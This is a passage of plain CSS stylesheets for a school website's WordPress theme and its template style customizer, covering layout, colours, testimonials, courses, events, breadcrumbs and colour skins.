    margin-bottom: 17px;
    position: relative;
    display: inline-block;
}
.counter-next2 > h2,
.cnt-two {
    color: #fff;
    font-size: 24px;
    font-weight: 600;
}
.counter-next2 > h2::before {
    background: #fff none repeat scroll 0 0;
    bottom: -10px;
    content: "";
    height: 2px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    transition: all 0.4s ease 0s;
    width: 70px;
}
.cnt-two {
    margin-bottom: 0;
    position: relative;
}
a.button.extra-small.news-btn span {
    font-size: 13px;
    padding: 11px 35px;
}
.cnt-two::after {
    color: #fff;
    content: "";
    font-family: icofont;
    font-size: 14px;
    margin-left: 5px;
}
.testimonial-text > h2 {
    font-size: 30px;
    font-weight: bold;
    position: relative;
}
.testimonial-img {
    overflow: hidden;
    position: relative;
}
.testimonial-img > img {
    width: 100%;
}
.img-title > h3,
.lecturers-details > h3 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 0;
    color: #fff;
}
.img-title {
    bottom: 0;
    left: 50%;
    opacity: 0.8;
    overflow: hidden;
    padding: 11px 0 6px;
    position: absolute;
    text-align: center;
    transform: translateX(-50%);
    width: 100%;
}
.img-title.navy-bg > p {
    color: #fff;
    margin-bottom: 0;
}
.testimonial-peragraph > p {
    padding: 127px 30px 0;
    position: relative;
}
.testimonial-peragraph p::before {
    color: #666666;
    content: "";
    font-family: icofont;
    font-size: 30px;
    left: -1px;
    position: absolute;
    top: 102px;
}
.testimonial-peragraph {
    width: 70%;
    float: left;
}
.testimonial-img {
    width: 30%;
    float: left;
}
.slick-dots li button::before {
    content: inherit;
}
.slick-dots li button {
    border-bottom: 2px solid;
    color: #9f9f9f;
    font-family: "Lato", sans-serif;
    font-size: 20px;
    padding-bottom: 14px;
    padding-left: 0;
}
.testimonial-area .slick-dots li {
    margin: 0 7px;
}
.slick-dots li.slick-active button {
    color: #3f3f3f;
}
.slick-dotted.slick-slider {
    margin-bottom: 0;
}
.slick-dots {
    bottom: 68px;
    display: inline-block;
    padding-left: 173px;
}
.testimonial-text {
    padding-top: 147px;
}
.testimonial-text > h2::after {
    background-color: #c1c1c1;
    content: "";
    height: 234px;
    position: absolute;
    right: 6px;
    top: -97px;
    width: 2px;
}
.testimonial-area .slick-dots li button::before {
    color: inherit;
    content: "0";
    font-family: inherit;
    font-size: inherit;
    height: auto;
    line-height: inherit;
    opacity: inherit;
    position: static;
    width: auto;
}
.testimonial-area .slick-dots li button {
    width: 25px;
}
/*... Scrollup ...*/

#toTop {
    text-align: center;
    bottom: 35px;
    cursor: pointer;
    display: none;
    position: fixed;
    right: 12px;
    z-index: 9999;
}
#toTop i {
    background-color: #7f7f7f;
    height: 40px;
    width: 40px;
    color: #fff;
    line-height: 40px;
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}
#toTop i:hover {
    background-color: #f8b239;
    color: #fff;
}
/*.. mobile-menu ..*/

.mobile-menu-area {
    background: #f8b239 none repeat scroll 0 0;
}
/*............. 6. About area   ................*/

.about-text > h2 {
    font-size: 30px;
    font-weight: bold;
}
.lecturers-img img {
    width: 100%;
}
.about-text-top {
    margin: 23px 0 24px;
}
.about-text li {
    color: #666666;
    font-family: "Lato",sans-serif;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 3px;
    padding-left: 30px;
    position: relative;
}
.about-text li::before {
    color: #3f3f3f;
    content: "";
    font-family: icofont;
    font-size: 14px;
    left: 0;
    margin-right: 15px;
    position: absolute;
    top: 0;
}
.about-text > ul {
    margin-bottom: 37px;
}
.testimonial2-area::before {
    background-color: #2d3e50;
    opacity: 0.8;
}
.testimonial2-all {
    display: inline-block;
    position: relative;
    z-index: 99;
}
.testimonial2-left {
    display: inline-block;
}
.testimonial2-img > img {
    border-radius: 100%;
}
.testimonial2-text > h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 0px;
}
.testimonial2-text > p {
    color: #fff;
}
.testimonial2-right > p {
    color: #fff;
    text-align: left;
    position: relative;
}
.testimonial2-text {
    display: inline-block;
    float: left;
    padding-right: 18px;
    padding-top: 30px;
    text-align: right;
}
.testimonial2-img {
    display: inline-block;
}
.testimonial2-right {
    display: inline-block;
    padding-left: 50px;
    padding-top: 35px;
}
.testimonial2-right p::before {
    color: #fff;
    content: "";
    font-family: icofont;
    font-size: 30px;
    left: -28px;
    position: absolute;
    top: -26px;
}
.slider-active3 {
    position: relative;
    z-index: 999;
}
.slider-active3 .slick-dots {
    bottom: inherit;
    display: inline-block;
    padding-left: inherit;
    padding-top: 5px;
}
.slider-active3 .slick-dots li button {
    color: #abb2b9;
}
.slider-active3 .slick-dots li.slick-active button {
    color: #fff;
}
.slider-active3 .slick-dots li button::before {
    color: inherit;
    content: "0";
    font-family: inherit;
    font-size: inherit;
    height: auto;
    line-height: inherit;
    opacity: inherit;
    position: static;
    width: auto;
}
.slider-active3 .slick-dots li button {
    color: #a1a1a0;
    font-family: "Lato", sans-serif;
    height: auto;
    line-height: 14px;
    padding: 5px 4px;
    transition: all 0.3s ease 0s;
    width: auto;
}
.slider-active3 li {
    margin: 0 18px 0 5px;
}
.lecturers-area .separator i {
    background: #fff none repeat scroll 0 0;
}
.lecturers-img {
    overflow: hidden;
    position: relative;
}
.single-lecturers {
    overflow: hidden;
    position: relative;
}
.lecturers-details > p {
    color: #fff;
    margin-bottom: 0;
}
.last-about-details {
  display: inline-block;
  margin: 23px 0 19px;
  text-align: center;
}
.lecturers-details li {
    background-color: transparent;
    border: 1px solid #fff;
    float: left;
    margin-right: 17px;
    transition: all 0.3s ease 0s;
}
.lecturers-details li:last-child {
    margin-right: 0px;
}
.lecturers-details a {
    color: #fff;
    font-size: 14px;
    display: inline-block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
}
.lecturers-details li:hover a {
    color: #f8b239;
}
.lecturers-details li:hover {
    background-color: #fff;
}
.lecturers-details > ul {
    margin: 23px 0 18px;
}
.lecturers-area {
    transition: all .3s ease 0s;
}
.lecturers-area .img-title {
    opacity: 1;
    transition: all .3s ease 0s;
    background-color: rgba(45, 62, 80, 0.8);
}
.lecturers-area .img-title > p {
    color: #fff;
    margin-bottom: 0;
}
.single-lecturers:hover .img-title {
    opacity: 0;
}
.lecturers-img > a::before {
    background: #2d3e50 none repeat scroll 0 0;
    content: "";
    opacity: 0.8;
    position: absolute;
    transition: all 0.3s ease 0s;
    width: 0;
    height: 0;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.single-lecturers:hover .lecturers-img a::before {
    height: 100%;
    width: 100%;
}
.lecturers-details {
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    opacity: 0;
    transition: all .3s ease 0s;
}
.single-lecturers:hover .lecturers-details {
    opacity: 1;
}
.about-text {
    margin-top: 50px;
    margin-bottom: 30px;
    text-align: justify;
}

.yt {
    margin-top: 90px;
    padding-top: 10px;
    border-top: 1px solid #333;
    border-bottom: 1px solid #333;
    padding-bottom: 5px;
}
/*--------- 7. Course page  ---------------*/

.courses-area {
    position: relative;
    z-index: 999;
}
.courses-area::before {
    background-color: #2d3e50;
    opacity: 0.8;
}
.courses {
    position: relative;
    z-index: 99;
}
.courses-area .orderby-wrapper {
    float: left;
    margin-bottom: 0;
    margin-right: 30px;
    margin-top: 0;
    width: 23.9%;
}
.courses-area .chosen-submit {
    margin-top: 0;
    display: inline-block;
}
.courses-area a.button {
    border-radius: inherit;
}
.courses-area a.button.extra-small span {
    font-size: 13px;
    padding: 11px 40px;
}
.courses-area .chosen-container-single .chosen-single {
    height: 40px;
    line-height: 40px;
}
.courses-area .button.extra-small {
    margin-right: 0;
}
.courses-area .chosen-container .chosen-single div b::before {
    margin-left: 0;
}
.top-courses .blog-all {
    margin-bottom: 30px;
}
.top-courses .blog-details {
    border: inherit;
    padding: 8px 20px 30px;
}
.pages2 a {
    color: #9f9f9f;
    display: inline-block;
    font-family: "Lato", sans-serif;
    font-size: 16px;
    padding: 0 0 1px;
    transition: all .3s ease 0s;
}
.pages2 a:hover {
    background-color: inherit;
}
.pages2 li {
    border-bottom: 2px solid #9f9f9f;
    display: inline-block;
    margin-right: 5px;
    padding: 0 5px;
    transition: all .3s ease 0s;
}
.pages2 li:hover,
.pages2 li.active:hover {
    border-bottom: 2px solid #f8b239;
}
.pages2 li:hover a,
.pages2 li.active:hover a {
    color: #f8b239;
}
.pages2 li.active > a {
    color: #3f3f3f;
    font-size: 18px;
    padding: 0 0 0px;
}
.pages2 li.active {
    border-bottom: 2px solid #3f3f3f;
}
/*---------  8. Course details  ------------*/

.course-details-img .published3 {
    padding-right: 20px;
}
.free-text {
    display: inline-block;
    float: left;
}
.free-button {
    display: inline-block;
    float: right;
}
.free-button > h3 {
    display: inline-block;
    float: left;
}
.free-text > p {
    font-family: "Raleway", sans-serif;
    font-size: 18px;
    font-weight: 500;
    padding-top: 8px;
    margin-bottom: 0;
}
.free-button > h3 {
    color: #3f3f3f;
    font-size: 18px;
    font-weight: 500;
    padding-right: 20px;
    padding-top: 9px;
}
.free-button button.submit {
    border-radius: inherit;
}
.course-details-img .blog-meta {
    margin: 11px 0 0;
}
.sidebar-title {
    background-color: #f8b239;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    padding: 15px 20px;
    text-transform: capitalize;
    margin-bottom: 0;
}
.courses-information ul {
    padding: 25px 20px;
}
.sidebar-menu span {
    float: right;
    color: #666;
}
.sidebar-menu > li {
    color: #3f3f3f;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: normal;
}
.sidebar-menu > li {
    border-bottom: 1px solid #c1c1c1;
    color: #3f3f3f;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: normal;
    padding: 10px 0;
}
.sidebar-menu > li:last-child {
    border-bottom: none;
}
.sidebar-menu > li:first-child {
    padding: 0px 0 10px;
}
.lectures-details {
    padding: 20px 20px 41px;
    text-align: center;
}
.lectures-details > img {
    border-radius: 100%;
}
.lectures-details > h3 {
    color: #3f3f3f;
    font-size: 18px;
    font-weight: 500;
    margin: 20px 0 22px;
    text-transform: capitalize;
}
.lectures-details > p {
    color: #3f3f3f;
}
.lectures-details a {
    color: #3f3f3f;
    font-size: 14px;
}
.lectures-details li {
    background-color: transparent;
    border: 1px solid #f8b239;
    display: inline-block;
    margin-right: 18px;
    padding: 3px 6px;
    transition: all 0.3s ease 0s;
    cursor: pointer;
}
.lectures-details li:last-child {
    margin-right: 0px;
}
.lectures-details li:hover {
    background-color: #f8b239;
}
.lectures-details li:hover a {
    color: #fff;
}
.lectures-details > ul {
    margin-top: 24px;
}
.courses-information {
    margin-top: 0;
}
.course-details-img {
    margin-bottom: 38px;
    overflow: hidden;
}
.course-details-img > img {
    width: 100%;
}
.about-lectures > h3 {
    font-size: 18px;
    font-weight: 500;
    text-transform: capitalize;
}
.about-lectures > p {
    margin-bottom: 0;
}
h3.cate-title {
    font-size: 18px;
    font-weight: 500;
    padding-bottom: 10px;
    position: relative;
    margin-bottom: 30px;
}
h3.cate-title::before {
    background-color: #f8b239;
    bottom: 0;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    width: 40px;
}
.course-categoris li {
    border-bottom: 1px solid #e0e0e0;
    color: #3f3f3f;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: normal;
    padding: 10px 0;
    text-transform: capitalize;
}
.course-categoris li:first-child {
    padding: 0 0 10px;
}
.course-categoris li:last-child {
    border-bottom: inherit;
}
.course-categoris li a {
    color: #3f3f3f;
    transition: all .3s ease 0s;
}
.course-categoris li a:hover {
    color: #f8b239;
}
.course-categoris span {
    float: right;
}
.popular-courses {
    margin-top: 43px;
}
.post-details {
    padding-left: 103px;
    padding-top: 16px;
}
.categori-list-one {
    display: block;
    margin-bottom: 30px;
    overflow: hidden;
}
.categori-list-img {
    display: inline-block;
    float: left;
}
.categori-list-img img {
    width: 100%;
}
.post-details > span {
    color: #666666;
    font-family: "Lato", sans-serif;
    font-size: 14px;
}
/*-----------   9. Events details -----------------*/

.time-icon {
    display: inline-block;
    float: left;
    margin-right: 10px;
}
.time-text {
    display: inline-block;
}
.events-details-time {
    display: inline-block;
    float: left;
    margin: 40px 105px 34px 0;
}
.events-details-time:last-child {
    margin-right: 0px;
}
.time-text > p {
    margin: 0;
}
.events-details-all {
    display: block;
    overflow: hidden;
}
h3.content2 {
    font-size: 18px;
    font-weight: 500;
    text-transform: capitalize;
}
.events-details-img1 > h3 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 20px;
}
.time-icon i {
    color: #3f3f3f;
    font-size: 16px;
}
.time-text span {
    color: #3f3f3f;
    font-size: 14px;
    font-weight: 600;
}
p.time-mrg {
    margin: 7px 0;
}
.event-content {
    margin-top: 33px;
}
.events-details-right-sidebar .about-lectures > h3 {
    margin-bottom: 12px;
}
.event-content li {
    color: #666;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    margin-bottom: 11px;
    position: relative;
    padding-left: 30px;
}
.event-content li::before {
  content: "\f144";
  font-family: "fontAwesome";
  left: 0;
  margin-right: 15px;
  position: absolute;
  top: 2px;
    color: #666;
}
.event-content li:last-child {
    margin-bottom: 0px;
}
.event-content li i {
    color: #3f3f3f;
    font-size: 14px;
    margin-right: 20px;
}
.events-details-right-sidebar h3.content2 {
    margin-bottom: 12px;
}
.event-participants {
    margin-top: 35px;
}
.events-details-right-sidebar .event-participants h3.content2 {
    margin-bottom: 20px;
}
.participants-details.text-center > h3 {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 3px;
    margin-top: 20px;
}
.participants-details.text-center > p {
    margin-bottom: 0;
}
.events-details-img1 > img {
    width: 100%;
}
.events-details-sidebar > h3 {
    background-color: #f8b239;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    margin: 0;
    padding: 15px 0;
    text-align: center;
}
.events-details-book {
    border: 1px solid #c1c1c1;
    padding: 10px 20px 40px;
}
.events-details-sidebar ul li {
    border-bottom: 1px solid #e0e0e0;
    padding: 20px 0;
}
.events-details-sidebar ul li:last-child {
    border-bottom: none;
}
.events-details-sidebar ul li ul li {
    border-bottom: none;
    padding: inherit;
}
.events-details-sidebar ul li a {
    color: #3f3f3f;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    transition: all .3s ease 0s;
}
.events-details-sidebar ul li a:hover {
    color: #f8b239;
}
.events-details-sidebar ul li a span {
    float: right;
}
.events-details-sidebar ul li ul {
    margin-top: 12px;
    padding-left: 28px;
}
.events-details-sidebar ul li ul li {
    margin-top: 5px;
}
.events-details-sidebar ul li ul li a {
    color: #666666;
}
.events-details-sidebar ul li ul li a i {
    color: #3f3f3f;
    font-size: 14px;
    margin-right: 10px;
    transition: all .3s ease 0s;
}
.events-details-sidebar ul li ul li a i:hover {
    color: #f8b239;
}
.events-details-sidebar {
    margin-top: 39px;
}
.book-button.text-center {
    margin-top: 17px;
}
/*----------  10. News page ------------*/

.news-page-area .news-are {
    margin-bottom: 30px;
}
/*-------  11. News details ----------*/

.news-details-all > img {
    width: 100%;
}
.news-details-all {
    padding: 23px;
}
.news-details-calender {
    display: block;
    overflow: hidden;
}
.news-details-top > h3 {
    font-size: 18px;
    font-weight: 500;
}
.news-details-all-area .blog-meta-2 .published3 {
    color: #a2a1a1;
}
.news-details-all-area .blog-meta-2 .published3 i {
    color: #232323;
}
.news-details-all-area .for-news .published3 > a i,
.news-details-all-area .for-news .published4 > a i {
    color: #232323;
    transition: all 0.3s ease-out 0s;
}
.news-details-all-area .for-news .published3 > a,
.news-details-all-area .for-news .published4 > a {
    color: #858484;
}
.news-details-all-area .for-news .published3 > a:hover,
.news-details-all-area .for-news .published3 > a:hover i,
.news-details-all-area .for-news .published4 > a:hover,
.news-details-all-area .for-news .published4 > a:hover i {
    color: #f8b239;
}
.news-details-all-area .for-news.blog-meta {
    float: left;
}
.news-details-bottom .news-allreply {
    display: inline-block;
    float: left;
    text-align: center;
}
.blog-reply-all .blog-img-details {
    padding-left: 100px;
}
.blog-reply-all .blog-title > h3 {
    font-size: 14px;
    font-weight: 500;
    display: inline-block;
}
.news-details-bottom .blog-title > span {
    color: #858484;
    float: right;
    font-family: "Lato", sans-serif;
    font-size: 14px;
}
.news-details-bottom .blog-top {
    display: block;
    overflow: hidden;
}
.nes-icon > a {
    color: #f8b239;
    display: block;
    font-size: 14px;
    margin-top: 5px;
    transition: all .3s ease 0s;
}
.nes-icon > a:hover {
    color: #3f3f3f;
}
.news-details-bottom .blog-top.blog-top-mrg {
    margin: 26px 0 35px 100px;
}
h3.leave-comment-text {
    color: #343434;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 35px;
}
.leave-form input {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #c1c1c1;
    color: #636363;
    height: 35px;
    font-family: "Lato", sans-serif;
    margin-bottom: 30px;
}
.text-leave textarea {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #c1c1c1;
    color: #636363;
    height: 165px;
    font-family: "Lato", sans-serif;
    margin-bottom: 40px;
}
.news-details-all-area {
    padding-bottom: 250px;
}
.leave-form input:focus,
.main-input input:focus,
.text-leave textarea:focus,
.text-leave2 textarea:focus {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #f8b239;
}
.news-details-calender {
    margin: 10px 0 25px;
}
.sit {
    margin: 60px 0 30px;
    padding-left: 110px;
    position: relative;
}
.news-details-middle > .sit::before {
    color: #f8b239;
    content: "";
    font-family: icofont;
    font-size: 30px;
    left: 79px;
    position: absolute;
    top: -35px;
}
.sit > span {
    line-height: 24px;
    font-size: 14px;
    color: #3f3f3f;
    font-family: "Lato", sans-serif;
}
.news-details-bottom .blog-reply-all {
    margin: 57px 0 52px;
}
/*------------------ 12. Contact --------------*/

#hastech2 {
    height: 470px;
    width: 100%;
}
h3.main-contact {
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 30px;
}
.main-input {
    position: relative;
}
.main-input input {
    border: 1px solid #c1c1c1;
    color: #7a7a7a;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    height: 38px;
    padding-left: 47px;
}
.main-input i {
    background-color: #c1c1c1;
    color: #5f5f5f;
    font-size: 14px;
    height: 36px;
    left: 1px;
    line-height: 37px;
    position: absolute;
    text-align: center;
    top: 1px;
    width: 37px;
}
.text-leave2 textarea {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #c1c1c1;
    color: #7a7a7a;
    font-family: "Lato", sans-serif;
    height: 150px;
    margin-bottom: 40px;
    padding: 14px 20px;
}
.communication-icon {
    display: inline-block;
    float: left;
}
.communication-icon i {
    border-radius: 50%;
    color: #fff;
    font-size: 14px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    width: 32px;
    background-color: #f8b239;
    display: inline-block;
}
.communication-text {
    padding-left: 68px;
}
.communication-text > p {
    margin-bottom: 0px;
}
.communication-text a {
    color: #707070;
}
.countdown-all.shortcode {
    padding-top: 0;
}
/*.............  13. Elements ................*/

.sc-sub-title {
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    text-align: left;
    text-transform: uppercase;
}
.tab-accordion-area .accordion-head {
    background: #303030 url("img/icon/accordion-up.png") no-repeat scroll right center;
    color: #fff;
    display: block;
    font-size: 14px;
    font-weight: 700;
    height: 42px;
    line-height: 44px;
    padding: 0 12px 0 28px;
    position: relative;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
}
.tab-accordion-area .accordion-head.collapsed {
    background: #303030 url("img/icon/accordion-down.png") no-repeat scroll right center;
}
.tab-accordion-area .accordion-head:hover,
.tab-accordion-area .accordion-head:focus {
    color: #fff;
}
.tab-accordion-area .accordion-body {
    padding: 25px;
    text-align: left;
}
.tab-accordion-area .checkout-reg h3 {
    color: #333;
    font-size: 14px;
    font-weight: 500;
    line-height: 12px;
    margin: 0 0 11px;
    text-transform: uppercase;
}
.tab-accordion-area #accordion .panel {
    border: medium none;
    box-shadow: none;
}
.tab-accordion-area .panel-group {
    margin-bottom: 0;
}
.elements-progress .progress-title {
    font-size: 14px;
    font-weight: 400;
    line-height: 14px;
    margin: 0 0 5px;
    text-align: left;
}
.elements-progress .progress {
    background-color: #fff;
    border-radius: 0;
    box-shadow: none;
    height: 8px;
}
.elements-progress {
    background-color: #f6f6f6;
}
.elements-tab-area .tab-list {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.elements-tab-area .tab-list li {
    display: block;
    float: left;
    margin-right: 15px;
}
.elements-tab-area .tab-list li a {
    background: #303030 none repeat scroll 0 0;
    color: #fff;
    display: block;
    height: 42px;
    line-height: 44px;
    padding: 0 20px;
    text-transform: uppercase;
}
.elements-tab-area .tab-list li.active a {
    background: #f8b239 none repeat scroll 0 0;
}
/*--------   14. Breadcrumb style default  -----------*/

.breadcrumbs {
    position: relative;
    z-index: 99;
}
h2.page-title {
    color: #fff;
    font-size: 30px;
    font-weight: bold;
    margin-bottom: 3px;
}
.breadcrumbs li {
    display: inline-block;
}
.breadcrumbs > ul li {
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    margin: 8px 0 0;
}
.breadcrumbs > ul li a {
    color: #f8b239;
    padding-right: 8px;
    position: relative;
}
.breadcrumbs ul li a.active::after {
    color: #f8b239;
}
.breadcrumbs ul li a::after {
    color: #fff;
    content: "";
    font-family: FontAwesome;
    font-size: 14px;
    margin-left: 11px;
}
.breadcrumbs-area::before {
    background-color: #000;
    opacity: 0.8;
}
.breadcrumbs-area.bg-3,
.counter-area.bg-2,
.testimonial2-area.bg-2,
.courses-area.bg-2 {
    background-attachment: inherit;
}
/* breadcrumb style bg fixed*/

.breadcrumbs-area.bg-3.page-title-fix {
    background-attachment: fixed;
}
.page-title-fix h2.page-title {
    display: inline-block;
    float: left;
}
.page-title-fix .breadcrumbs > ul {
    display: inline-block;
    float: right;
}
.page-title-fix.breadcrumbs-area::before {
    opacity: 0.7;
}
/* breadcrumb solid bg color */

.solid h2.page-title {
    color: #3f3f3f;
}
.solid .breadcrumbs > ul li {
    color: #3f3f3f;
}
.solid .breadcrumbs ul li a::after {
    color: #3f3f3f;
}
/* breadcrumb bg pattern */

.pattern h2.page-title {
    color: #3f3f3f;
}
.pattern .breadcrumbs > ul li {
    color: #3f3f3f;
}
.pattern .breadcrumbs ul li a::after {
    color: #3f3f3f;
}
/* breadcrumb no-bg */

.no-bg h2.page-title {
    color: #3f3f3f;
}
.no-bg .breadcrumbs > ul li {
    color: #3f3f3f;
}
.no-bg .breadcrumbs ul li a::after {
    color: #3f3f3f;
}
.breadcrumbs-area.no-bg {
    border: 1px solid #f1f1f1;
}
/******** Custom-content all ******/

.boxed-layout.wrapper {
    box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
    margin: auto;
    position: relative;
    width: 1240px;
}
.boxed-layout .intelligent-header.headroom--not-top {
    left: auto;
    margin: auto;
    width: 1240px;
}
.wrapper {
    background: #fff none repeat scroll 0 0;
}
.book-img > img {
    width: 100%;
}
.header-four .menu-area ul li ul li:last-child {
  padding-right: 0;
}
.wp-pagenavi a {
    color: #000;
}

.galerija img {
    width: 100%;
    height: auto;
}

.galerija {
    margin-bottom: 10px;
}

.galerija-12 {
    display: flow-root;
    position: relative;
    width: 100%;
    margin: 0 auto;
}

.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
	color: #fff;
	text-decoration:none;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
	background-color: #2d3e50;
	border-radius: 3px;
	cursor: pointer;
	padding: 12px;
	padding: 0.75rem;
}

.navigation li a:hover,
.navigation li.active a {
	background-color: #f8b239;
}

.navigation ul {
  text-align: center;
  margin-bottom: 30px;
} 

.navigation {
    margin-bottom: 30px;
    margin-top: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/style-customizer.css
body_size: 2144
content:
/*

Template:  The Kings - Responsive Multi-purpose HTML5 Template
Author:bootexperts.com
Version: 1
Developed by: bootexperts.com

NOTE: This is Style customizer stylesheet of template.

*/

div.style-customizer {
  background-color: #fff;
  bottom: 0;
  box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
  color: #262626;
  height: 100%;
  left: -300px;
  position: fixed;
  top: 0;
  width: 300px;
  z-index: 999999;
}

.style-customizer a.button:hover {
    color:#2395ec !important; 
}

.style-customizer.closed {
    box-shadow: none;
}

.style-customizer a.button:hover:after {
    z-index: -1;
}

.style-customizer a.button {
    z-index: 9;
}

.style-customizer a.button.button-border {
  background: #2395ec none repeat scroll 0 0;
  border: 1px solid #2395ec;
  font-size: 15px;
  font-weight: 600;
  padding: 8px 30px;
  text-transform: uppercase;
  width: 100%;
  color:#fff;
  font-weight:700;
      height: 40px;
}
.style-customizer a.button.button-border:hover {
  background: transparent

}

div.style-customizer .buy-button {
    padding: 30px 30px 30px 30px;
    text-align: center;
    display: inline-block;
    z-index: 2;
    position: absolute;
    background: #fff;
    width: 100%;
}

div.style-customizer .content-chooser {
    padding: 90px 22px 30px 30px;
    overflow-x: hidden;
    overflow-y: auto;
    height: 100%;
    position: absolute;
    background-color: #ffffff;
    border-top: none;
}

div.style-customizer.opened .content-chooser {
    opacity: 1;
}

.content-chooser p {
    margin-bottom: 10px;
}

div.style-customizer h2 {
    margin: 0;
    font-size: 18px;
}

div.style-customizer h3 {
  font-size: 16px;
  line-height: 34px;
  margin-top: 30px;
}

div.style-customizer hr {
    margin: 15px 0;
}

div.style-customizer hr + h3 {
    margin-top: 0;
}

div.style-customizer a.opener {
    display: block;
    height: 45px;
    position: absolute;
    left: 300px;
    top: 200px;
    background: #fff;
    width: 45px;
    font-size: 20px;
    line-height: 45px;
    color: #777777;
    text-align: center;
    text-decoration: none;
    box-shadow: 1px 0 3px 0 rgba(0, 0, 0, 0.14), -1px 0 3px 0 rgba(0, 0, 0, 0.14);
}

div.style-customizer.opened a.opener {
    right: -45px;
    border-color: transparent;
}

div.style-customizer ul {
    list-style: none;
    margin: 0;
    padding: 5px 0 0 0;
    font-size: 0;
}

div.style-customizer ul li {
  cursor: pointer;
  display: inline-block;
  float: left;
  height: 25px;
  margin: 0 2px 3px 0;
  position: relative;
  transition: all 0.3s linear 0s;
  width: 60px;
}
div.style-customizer ul.layoutstyle li {
  background-color: #f1f1f1;
  border: 1px solid #2395ec;
  color: #2395ec;
  font-size: 14px;
  font-weight: 700;
  height: 30px;
  line-height: 26px;
  padding-right: 5px;
  text-align: center;
  width: 49%;
}
div.style-customizer ul.layoutstyle li:hover {
  background-color: #2395ec;
  color: #fff;
}

div.style-customizer ul.layoutstyle li i {
    color: #cccccc;
    font-size: 11px;
}

div.style-customizer ul.layoutstyle li.selected {
    border: 1px solid #aaaaaa;
}

div.style-customizer ul.layoutstyle li.selected i {
    color: #666666;
}

div.style-customizer ul.footerChange li {
    width: 45%;
    height: 30px;
    margin-right: 5px;
    font-size: 13px;
    padding: 6px 14px 0;
}

div.style-customizer ul.footerChange li.dark {
    color: #f1f1f1;
    background-color: #262626;
}

div.style-customizer ul.footerChange li.light {
    color: #333333;
    background-color: #f7f7f7;
}

div.style-customizer ul.footerChange li i {
    width: 20px;
}
div.style-customizer ul.patternChange li {
  border: 1px solid #ccc;
}
div.style-customizer ul.patternChange li.pattern-0.selected:after,
div.style-customizer ul.patternChange li.pattern-1.selected:after,
div.style-customizer ul.patternChange li.pattern-2.selected:after,
div.style-customizer ul.patternChange li.pattern-3.selected:after,
div.style-customizer ul.patternChange li.pattern-4.selected:after {
    color: #333333;
}

div.style-customizer ul.patternChange li.selected:after {
    color: #ffffff;
}

div.style-customizer ul li.selected {
    border: 1px solid #000;
}

div.style-customizer ul.resetAll li {
    width: 100%;
    padding: 6px 0;
    min-width: 0;
    text-align: center;
    margin-top: 30px;
}

div.style-customizer .btn a {
    text-decoration: none;
    color: #ffffff;
}

div.style-customizer select {
    width: 100%;
    padding: 5px;
    border: 1px solid #b2bfca;
}


/*Color Skins*/

div.style-customizer .color-1 {
    background: #f8b239;
}
div.style-customizer .color-2 {
    background: #05c2f9;
}
div.style-customizer .color-3 {
    background: #FF5D75;
}
div.style-customizer .color-4 {
    background: #2196F3;
}
div.style-customizer .color-5 {
    background: #00BCD4;
}
div.style-customizer .color-6 {
    background: #F44336;
}
div.style-customizer .color-7 {
    background: #E91E63;
}
div.style-customizer .color-8 {
    background: #9C27B0;
}
div.style-customizer .color-9 {
    background: #673AB7; 
}
div.style-customizer .color-10 {
    background: #3F51B5; 
}
div.style-customizer .color-11 {
    background: #009688; 
}
div.style-customizer .color-12 {
    background: #4CAF50; 
}
div.style-customizer .color-13 {
    background: #8BC34A; 
}
div.style-customizer .color-14 {
    background: #CDDC39; 
}
div.style-customizer .color-15 {
    background: #FFEB3B; 
}
div.style-customizer .color-16 {
    background: #FFC107; 
}
div.style-customizer .color-17 {
    background: #FF9800; 
}
div.style-customizer .color-18 {
    background: #FF5722; 
}
div.style-customizer .color-19 {
    background: #795548; 
}
div.style-customizer .color-20 {
    background: #607D8B; 
}


/*Background Patterns*/

.pattern-1 {
    background-image: url("../images/customizer/pattern/1.png");
}
.pattern-2 {
    background-image: url("../images/customizer/pattern/2.png");
}
.pattern-3 {
    background-image: url("../images/customizer/pattern/3.png");
}
.pattern-4 {
    background-image: url("../images/customizer/pattern/4.png");
}
.pattern-5 {
    background-image: url("../images/customizer/pattern/5.png");
}
.pattern-6 {
    background-image: url("../images/customizer/pattern/6.png");
}
.pattern-7 {
    background-image: url("../images/customizer/pattern/7.png");
}
.pattern-8 {
    background-image: url("../images/customizer/pattern/8.png");
}

/*Background images*/

.main-bg-change li {
    overflow: hidden;
}

.main-bg-change li images {
